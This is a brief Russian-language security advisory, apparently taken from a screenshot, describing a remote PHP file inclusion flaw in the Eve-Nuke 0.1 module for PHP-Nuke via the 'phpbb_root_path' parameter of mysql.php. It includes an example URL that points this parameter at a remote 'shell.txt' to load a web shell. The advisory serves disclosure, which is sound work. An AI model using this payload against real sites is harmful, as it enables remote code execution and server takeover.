
Программа:
PHP-Nuke Module Eve-Nuke 0.1
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре
«phpbb_root_path» сценарием mysql.php. Удаленный
пользователь может выполнить произвольный PHP
сценарий на целевой системе с привилегиями Web
сервера.
Пример:
http://www.site.com/modules/EN-Forums/db/mysql.php?
phpbb_root_path=http://www.site.com/shell.txt?
Теги:
SCOLOUR
Взлом
Новости
Софт